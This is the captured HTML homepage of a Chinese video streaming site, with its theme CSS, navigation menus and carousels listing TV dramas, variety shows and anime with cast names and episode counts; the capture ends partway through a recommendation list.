

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newalluc.com/
body_size: 18628
content:
<!DOCTYPE html>
<html>
	<head>
<title>麻花电影网-好看的电视剧大全-热搜电影在线观看-高清正版视频</title>
<meta name="keywords" content="麻花电影网,最新电影,追剧电影天堂,高清电视剧在线观看,高清影视大全" />
<meta name="description" content="麻花电影网为您提供最新电影、好看的电影排行榜，免费在线观看战争片、动作片、喜剧片、爱情片、搞笑片等全新电影，更多电影高清在线观看尽在麻花电影网。" /> 
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="/templets/default/images/img/logo_s.png" rel="icon">					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='https://www.newalluc.com'</script>
<script type="text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}

.wordlist li{display:block;width:250px;overflow:hidden;}
.wordlist a{display:block;width:250px;overflow:hidden;}

</style>
	</head>
	<body class="active">
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" style="max-width: 120px;margin-top: 12px;"/>
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" style="max-width: 120px;margin-top:7px;"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" active"><a href="/">首页</a></li>
				
				<li class=""><a href="/mh/2.html">电视剧</a></li>
				
				<li class=""><a href="/mh/1.html">电影</a></li>
				
				<li class=""><a href="/mh/3.html">综艺</a></li>
				
				<li class=""><a href="/mh/4.html">动漫</a></li>
				
			</ul>
			<ul class="myui-header__user" style="margin-right:6px;">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown" style="right: 0;margin-left: 0; margin-right: -78px;padding-top: 10px;">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="https://www.newalluc.com/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/mh/13.html">国产剧</a>
				
					<a href="/mh/14.html">香港剧</a>
				
					<a href="/mh/15.html">台湾剧</a>
				
					<a href="/mh/16.html">欧美剧</a>
				
					<a href="/mh/25.html">韩国剧</a>
				
					<a href="/mh/26.html">日本剧</a>
				
					<a href="/mh/27.html">泰国剧</a>
				
					<a href="/mh/28.html">海外剧</a>
				
					<a href="/mh/29.html">短剧</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/13.html">国产剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/14.html">香港剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/15.html">台湾剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/16.html">欧美剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/25.html">韩国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/26.html">日本剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/27.html">泰国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/28.html">海外剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/29.html">短剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/6.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/7.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/8.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/9.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/10.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/11.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/12.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/30.html">大陆综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/31.html">港台综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/32.html">日韩综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/33.html">欧美综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/34.html">大陆动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/35.html">日本动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/36.html">欧美动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/37.html">海外动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/38.html">动画片</a></li>
								
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="return qrsearch();">
						
<input type="text" id="NOwd" name="searchword" class="search_wd form-control" value="" placeholder="输入关键词..." autocomplete="off"/>
<!---当 id=wd 时：开启搜索联想。id=其它名称时关闭搜索联想--->	
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active" style="display: none;">
							<ul class="wordlist" style="max-width: 250px; max-height:400px; overflow: hidden;"> </ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/mahua/977.html" title="爱·回家之开心速递"><span class="badge badge-first">1</span> 爱·回家之开心速递</a></p>
								
								<p><a class="text-333" href="/mahua/2329.html" title="名侦探柯南国语版"><span class="badge badge-second">2</span> 名侦探柯南国语版</a></p>
								
								<p><a class="text-333" href="/mahua/7839.html" title="同学来了"><span class="badge badge-third">3</span> 同学来了</a></p>
								
								<p><a class="text-333" href="/mahua/903.html" title="灵剑尊"><span class="badge">4</span> 灵剑尊</a></p>
								
								<p><a class="text-333" href="/mahua/997.html" title="全民星攻略"><span class="badge">5</span> 全民星攻略</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>
</header>

<div class="myui-panel radius-0 clearfix" id="index-hot" style="padding: 15px 0;">
	<div class="myui-panel-box clearfix">
		<div class="container">
			<div class="row">
				<div class="myui-panel_bd">
					<div class="flickity next clearfix" data-align="left" data-next="1" data-play="1500">
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/977.html" class="myui-vodlist__thumb" title="爱·回家之开心速递" style="background: url(https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第2725集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/977.html" class="text-fff" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/2329.html" class="myui-vodlist__thumb" title="名侦探柯南国语版" style="background: url(https://img.lzzyimg.com/upload/vod/20220514-1/02c2118307217f62b182efbf55121a3c.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第1248集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/2329.html" class="text-fff" title="名侦探柯南国语版">名侦探柯南国语版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：高山南 / 山崎和佳奈 / 神谷明 / 小山力也 / 林原惠美 / 山口胜平 / 田中秀幸 / 岛本须美 / 绪方贤一 / 堀川亮 / 松井菜樱子 / 宫村优子 / 岩居由希子 / 大谷育江 / 高木涉 / 高岛雅罗 / 堀之纪 / 立木文彦 / 小山茉美 / 三石琴乃 / 置鲇龙太郎 / 日高法子 / 池田秀一 / 古谷彻
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/7839.html" class="myui-vodlist__thumb" title="同学来了" style="background: url(https://viptulz.com/upload/vod/20250415-1/e808feeea83eb749f2b65a5ab5c658ed.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20250811期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/7839.html" class="text-fff" title="同学来了">同学来了</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：林暐恒,纳豆,安心亚,何妤玟,无尊,杨昇达
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/903.html" class="myui-vodlist__thumb" title="灵剑尊" style="background: url(https://viptulz.com/upload/vod/20250415-1/a21c31236c070db10ed8079e7d093e0b.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/903.html" class="text-fff" title="灵剑尊">灵剑尊</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：kinsen,柳知萧,关帅,冷泉夜月,季骜杰,张妮,钟巍
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/997.html" class="myui-vodlist__thumb" title="全民星攻略" style="background: url(https://viptulz.com/upload/vod/20250415-1/5152817569e954297f25dbc0027a90ad.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260115期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/997.html" class="text-fff" title="全民星攻略">全民星攻略</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：曾国城,蔡尚桦
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1189.html" class="myui-vodlist__thumb" title="女人我最大" style="background: url(https://viptulz.com/upload/vod/20250415-1/d11ac650dbc46cbec356e74eba95d0bb.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260115期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1189.html" class="text-fff" title="女人我最大">女人我最大</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：蓝心湄
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/7708.html" class="myui-vodlist__thumb" title="歌手2025" style="background: url(https://viptulz.com/upload/vod/20250516-1/060783aa01438fdb8f6fc8cfa01a1b1f.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20250816期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/7708.html" class="text-fff" title="歌手2025">歌手2025</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：陈楚生,林志炫,白举纲,周延,单依纯,米奇·盖顿,安良城红,格瑞丝·金斯勒
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/50609.html" class="myui-vodlist__thumb" title="哆啦A梦大山版" style="background: url(https://viptulz.com/upload/vod/20230620-1/c26a365210dc3b328d6477032576777a.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/50609.html" class="text-fff" title="哆啦A梦大山版">哆啦A梦大山版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：大山信代,小原乃梨子,野村道子,立壁和也,肝付兼太
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1939.html" class="myui-vodlist__thumb" title="两天一夜4" style="background: url(https://img.lzzyimg.com/upload/vod/20220906-1/d51a86c3d69f9d840bd7dbb99afb50cb.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260111期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1939.html" class="text-fff" title="两天一夜4">两天一夜4</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：金钟民,文世允 Se-yoon Moon,延政勋,金宣虎
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/754.html" class="myui-vodlist__thumb" title="美食新闻报道" style="background: url(https://img.liangzipic.com/upload/vod/20250202-1/e0bcba17d2b29487e31a0c7ac160e356.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第282集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/754.html" class="text-fff" title="美食新闻报道">美食新闻报道</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：黄婉曼,蔡雪莹,倪嘉雯,黄嘉雯,廖慧仪,伍倩彤,陈嘉倩,胡敏芝,吴兆麟
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/34848.html" class="myui-vodlist__thumb" title="本山快乐营" style="background: url(https://img.lzzyimg.com/upload/vod/20240203-1/378b6fa17f1534dbd9bca833bba9bdd2.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/34848.html" class="text-fff" title="本山快乐营">本山快乐营</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：刘流,王小利,葛珊珊,宋小宝,刘小光,于月仙,唐鉴军,宋晓峰,王小宝,小超越,严保华
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/30334.html" class="myui-vodlist__thumb" title="动物农场2021" style="background: url(https://img.lzzyimg.com/upload/vod/20240416-1/03446f4e6904de1a3b38aa2b4262023e.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全71期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/30334.html" class="text-fff" title="动物农场2021">动物农场2021</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：申东烨,金生民,申智,郑善姬,张艺媛
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1951.html" class="myui-vodlist__thumb" title="我家的熊孩子" style="background: url(https://img.lzzyimg.com/upload/vod/20220718-1/cc69dfc2221d78ac282617d532ac674e.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260111期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1951.html" class="text-fff" title="我家的熊孩子">我家的熊孩子</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：申东烨,徐章勋,韩惠珍,金建模
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/13005.html" class="myui-vodlist__thumb" title="蜡笔小新第一季国配版" style="background: url(https://pic3.yzzyimg.online/upload/vod/2022-05-01/16514085523.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全479集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/13005.html" class="text-fff" title="蜡笔小新第一季国配版">蜡笔小新第一季国配版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：矢岛晶子,小林由美子,楢桥美纪,藤原启治,森川智之,兴梠里美,真柴摩利,林玉绪,一龙斋贞友,佐藤智惠,高田由美,七绪春日,富泽美智惠,三石琴乃,纳谷六朗,森田顺平
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/5237.html" class="myui-vodlist__thumb" title="我气哭了百万修炼者" style="background: url(https://pic3.yzzyimg.online/upload/vod/2022-04-01/16488167336.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/5237.html" class="text-fff" title="我气哭了百万修炼者">我气哭了百万修炼者</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：万宝鹿,阿旦,糖醋里脊,花信,虾虾,闷狐鹿,则霖,张三,丰泽
									</p>
								</div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">Myui.Other.Topbg($("#index-hot").outerHeight()+110);</script>
		<div class="container">
			<div class="row">
				<div class="myui-panel myui-panel-bg clearfix" style="margin-top:5px;">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<span class="text-muted more pull-right">今日更新 43 条数据</span>
				<h3 class="title">
					热门推荐
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/977.html" title="爱·回家之开心速递" data-original="https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第2725集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/977.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
